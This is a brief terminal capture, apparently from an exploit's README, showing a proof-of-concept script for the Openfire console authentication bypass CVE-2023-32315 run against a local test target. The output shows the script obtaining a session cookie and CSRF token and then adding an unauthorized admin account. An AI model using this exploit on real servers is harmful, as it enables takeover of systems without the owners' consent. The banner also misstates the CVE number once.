 ┌──(kali㉿kali)-[~/Downloads/CVE-2023-32315]
└─$ python3 CVE-2023-32315.py -t http://127.0.0.1:9090
CVE-2023-32315
Openfire Console Authentication Bypass Vulnerability (CVE-2023-3215)
Use at your own risk!
[..] Checking target: http://127.0.0.1:9090
Successfully retrieved JSESSIONID: node01eu5y55i6k5uhp83glpui52vp4.node0 + csrf: Kk2S6mzwYOqLz1Y
User added successfully: url: http://127.0.0.1:9090 username: 84xjl3 password: rguvni